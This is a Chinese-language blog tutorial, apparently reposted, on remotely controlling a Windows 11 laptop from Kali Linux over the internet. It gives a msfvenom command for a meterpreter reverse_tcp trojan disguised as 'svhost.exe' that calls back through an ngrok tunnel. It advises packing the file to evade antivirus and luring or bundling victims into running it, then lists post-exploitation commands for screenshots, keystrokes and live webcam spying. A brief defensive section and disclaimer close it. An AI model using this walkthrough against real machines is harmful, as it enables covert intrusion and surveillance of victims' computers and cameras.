仅限于技术交流,请勿用于非法用途!

网上很多的教程都是在VMware虚拟机中实现通过kali linux控制windows电脑,正巧我这儿有闲置的笔记本,为了更真实的模拟黑客攻击电脑的行为,做以下实验:

使用工具:

虚拟机:Vmware Workstation



控制端系统:Kali Linux

内网穿透:sunny-ngrok

被控端系统:Windows 11

一、安装Vmware Workstation软件,搭建Kali Linux虚拟机

本实验使用VM15虚拟机:

注意,因为我们最终要实现通过kali控制外网的电脑,因此我们要将网络连接改为桥接模式

二、建立隧道

隧道的目的为了将被控端的内网的数据传输到外网,以便使用kali进行远程控制

这里我们使用Sunny-Ngrok的内网穿透服务(测试使用了三天,挺稳定的)

1、用户注册

2、实名认证

3、购买隧道

Sunny-Ngrok官网有详细教程,本文就不细说了,直接购买即可,总共花了¥8(使用时间一个月)

4、建立隧道

隧道协议选tcp,隧道名称和远程端口都需要自己定,本地ip为kali的ip,本地端口自己定:

建立好之后会生成隧道id,隧道id一定要保密:

5、点击客户端下载,选择Linux(32Bit还是64Bit要看自己笔记本是多少位的[目前大多数都是64位])

使用unzip命令把下载好的客户端解压出来,启动客户端:

此时隧道建立成功:

三、制作木马

在kali中使用msf工具制作木马(木马本例命名为svhost.exe,大家可以自行设置):

命令如下:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=远程地址 LPORT=隧道端口 -f exe > /root/svhost.exe

四、加壳

大家根据自己需要,因为我是关闭杀毒软件进行测试的,包括被控端(windows 11)的微软的安全中心也是关闭的

加壳的目的是为了防止杀毒软件报毒,以免被杀,至于使用什么加壳工具,网上很多,大家可以自行选择,如果感兴趣的可以把生成出来的木马编译一下,已达到免杀的目的

五、开启本地监听,查看配置,执行exploit/run等待被控端运行

六、木马上线

可以使用诱导、捆绑、远程执行等方式让其运行~

因为本例属于实验测试,所以直接拿U盘拷贝过去执行上线即可

小电脑的屏幕为kali在msf中执行screenshot命令的截图,截取大电脑当前的屏幕信息(右边显示器的信息为隧道页面,忽略即可)

远程开启电脑摄像头视频

上面的视频为2023年1月26日在kalilinux系统中使用msf工具执行webcam_stream命令远程调用实时摄像头画面(不太会打码,不过web页面中的字可以看清楚)

当拿到被控端权限之后,还可以做的包含但不限于:

sysinfo 获取有关远程系统的信息

getdesktop 获取当前meterpreter桌面

keyboard_send 发送键击

mouse 发送鼠标事件

screenshare 屏幕共享实时监视远程用户桌面

screenshot 截图获取交互式桌面的截图

webcam_stream 远程开启摄像头

上传下载被控端的内容等等等等

如果是内网,很有可能拿下内网的更多电脑权限^_^

七、防范

1、陌生的.exe不要轻易执行,一定要从官网下载软件

2、windows的安全中心不要关闭!不要关闭!不要关闭!

3、安装杀毒软件(和第二点并不冲突)文章来源:https://www.toymoban.com/news/detail-639524.html

4、……文章来源地址https://www.toymoban.com/news/detail-639524.html

到了这里,关于模拟黑客使用Kali Linux远程控制Windows(互联网)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!